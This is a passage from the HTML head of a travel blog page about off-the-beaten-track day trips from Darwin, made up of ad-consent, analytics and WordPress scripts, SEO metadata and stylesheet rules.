

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aussiemob.com/day-trips-from-darwin/
body_size: 53469
content:
<!DOCTYPE html><!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]--><!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]--><!--[if gt IE 8]><!--><html lang="en-AU"><!--<![endif]--><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_175626",value:"mod112; Path=/; Domain=aussiemob.com; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"d06ab49e-9c83-4feb-7575-f1eddda0a7b2; Path=/; Domain=aussiemob.com; Expires=Sun, 17 Jan 2027 12:31:09 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":12,"edge_response_time":2768,"url":"https://www.aussiemob.com/day-trips-from-darwin/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod112"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-3&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-3&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-3&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-3&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"article_category":"Featured,Northern Territory,Road","author":"https://www.facebook.com/Aussiemob","domain":"aussiemob.com","domain_id":175626,"ezcache_level":1,"ezcache_skip_code":0,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"publish_date":"2021-08-09","response_size":366190,"response_size_orig":360427,"response_time_orig":3664,"template_id":120,"url":"https://www.aussiemob.com/day-trips-from-darwin/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"9682177a2326b4d88ab697b1ea1c4428","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://www.aussiemob.com/day-trips-from-darwin/"/>
    <title>Off the Beaten Track Day Trips from Darwin | Aussie Mob</title>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <link rel="pingback" href="https://www.aussiemob.com/xmlrpc.php"/>
    <meta name="robots" content="max-image-preview:large"/>
<link rel="icon" type="image/png" href="https://www.aussiemob.com/wp-content/uploads/2016/07/AO-940x1024.jpg"/>
<!-- This site is optimized with the Yoast SEO Premium plugin v13.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Discover all the Top End has to offer.  Be sure to include these off the beaten track day trips from Darwin to get the most out of your Top End adventure."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.aussiemob.com/day-trips-from-darwin/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Off the Beaten Track Day Trips from Darwin | Aussie Mob"/>
<meta property="og:description" content="Discover all the Top End has to offer.  Be sure to include these off the beaten track day trips from Darwin to get the most out of your Top End adventure."/>
<meta property="og:url" content="https://www.aussiemob.com/day-trips-from-darwin/"/>
<meta property="og:site_name" content="Aussie Mob"/>
<meta property="article:publisher" content="http://www.facebook.com/TerritoryMob"/>
<meta property="article:author" content="https://www.facebook.com/Aussiemob"/>
<meta property="article:tag" content="Road Trips"/>
<meta property="article:tag" content="Top End"/>
<meta property="article:section" content="Featured"/>
<meta property="article:published_time" content="2021-08-09T06:16:53+00:00"/>
<meta property="article:modified_time" content="2021-08-09T06:41:43+00:00"/>
<meta property="og:updated_time" content="2021-08-09T06:41:43+00:00"/>
<meta property="og:image" content="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2018/04/L-45-1.jpg?fit=1920%2C1291&amp;ssl=1"/>
<meta property="og:image:secure_url" content="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2018/04/L-45-1.jpg?fit=1920%2C1291&amp;ssl=1"/>
<meta property="og:image:width" content="1920"/>
<meta property="og:image:height" content="1291"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:description" content="Discover all the Top End has to offer.  Be sure to include these off the beaten track day trips from Darwin to get the most out of your Top End adventure."/>
<meta name="twitter:title" content="Off the Beaten Track Day Trips from Darwin | Aussie Mob"/>
<meta name="twitter:site" content="@Aussie_mob"/>
<meta name="twitter:image" content="https://www.aussiemob.com/wp-content/uploads/2018/04/L-45-1.jpg"/>
<meta name="twitter:creator" content="@Aussie_mob"/>
<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--main">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.aussiemob.com/#/schema/person/c2d1d499d9a3688efff2337877b5f4cc","name":"Ann Owen","image":{"@type":"ImageObject","@id":"https://www.aussiemob.com/#personlogo","inLanguage":"en-AU","url":"https://secure.gravatar.com/avatar/52919dd9e4f1e3d305ea3388cf3fd22d?s=96&r=g","caption":"Ann Owen"},"logo":{"@id":"https://www.aussiemob.com/#personlogo"},"description":"Ann has travelled widely sharing her experiences as she explores 'off the beaten track' locations.   Subscribe for her latest travels, tips and musings now!","sameAs":["https://www.facebook.com/Aussiemob","https://www.instagram.com/aussie_mob","http://www.pinterest.com/aussie_mob","https://twitter.com/http://www.twitter.com/Aussie_mob"]},{"@type":"WebSite","@id":"https://www.aussiemob.com/#website","url":"https://www.aussiemob.com/","name":"Aussie Mob","inLanguage":"en-AU","description":"Inspiring Australian Travel","publisher":{"@id":"https://www.aussiemob.com/#/schema/person/c2d1d499d9a3688efff2337877b5f4cc"},"potentialAction":{"@type":"SearchAction","target":"https://www.aussiemob.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.aussiemob.com/day-trips-from-darwin/#primaryimage","inLanguage":"en-AU","url":"https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2018/04/L-44.jpg?fit=1920%2C1280&ssl=1","width":1920,"height":1280,"caption":"Litchfield National Park Day Trips from Darwin"},{"@type":"WebPage","@id":"https://www.aussiemob.com/day-trips-from-darwin/#webpage","url":"https://www.aussiemob.com/day-trips-from-darwin/","name":"Off the Beaten Track Day Trips from Darwin | Aussie Mob","isPartOf":{"@id":"https://www.aussiemob.com/#website"},"inLanguage":"en-AU","primaryImageOfPage":{"@id":"https://www.aussiemob.com/day-trips-from-darwin/#primaryimage"},"datePublished":"2021-08-09T06:16:53+00:00","dateModified":"2021-08-09T06:41:43+00:00","description":"Discover all the Top End has to offer.\u00a0 Be sure to include these off the beaten track day trips from Darwin to get the most out of your Top End adventure."},{"@type":"Article","@id":"https://www.aussiemob.com/day-trips-from-darwin/#article","isPartOf":{"@id":"https://www.aussiemob.com/day-trips-from-darwin/#webpage"},"author":{"@id":"https://www.aussiemob.com/#/schema/person/c2d1d499d9a3688efff2337877b5f4cc"},"headline":"Off the Beaten Track Day Trips from Darwin","datePublished":"2021-08-09T06:16:53+00:00","dateModified":"2021-08-09T06:41:43+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://www.aussiemob.com/day-trips-from-darwin/#webpage"},"publisher":{"@id":"https://www.aussiemob.com/#/schema/person/c2d1d499d9a3688efff2337877b5f4cc"},"image":{"@id":"https://www.aussiemob.com/day-trips-from-darwin/#primaryimage"},"keywords":"Road Trips,Top End","articleSection":"Featured,Northern Territory,Roadtrips","inLanguage":"en-AU"}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel="dns-prefetch" href="//fonts.googleapis.com"/>
<link rel="dns-prefetch" href="//i0.wp.com"/>
<link rel="dns-prefetch" href="//c0.wp.com"/>
<link rel="alternate" type="application/rss+xml" title="Aussie Mob » Feed" href="https://www.aussiemob.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Aussie Mob » Comments Feed" href="https://www.aussiemob.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Aussie Mob » Off the Beaten Track Day Trips from Darwin Comments Feed" href="https://www.aussiemob.com/day-trips-from-darwin/feed/"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aussiemob.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all"/>
<style id="wp-block-library-inline-css" type="text/css">
.has-text-align-justify{text-align:justify;}
</style>
<link rel="stylesheet" id="mediaelement-css" href="https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-mediaelement-css" href="https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css" type="text/css" media="all"/>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) 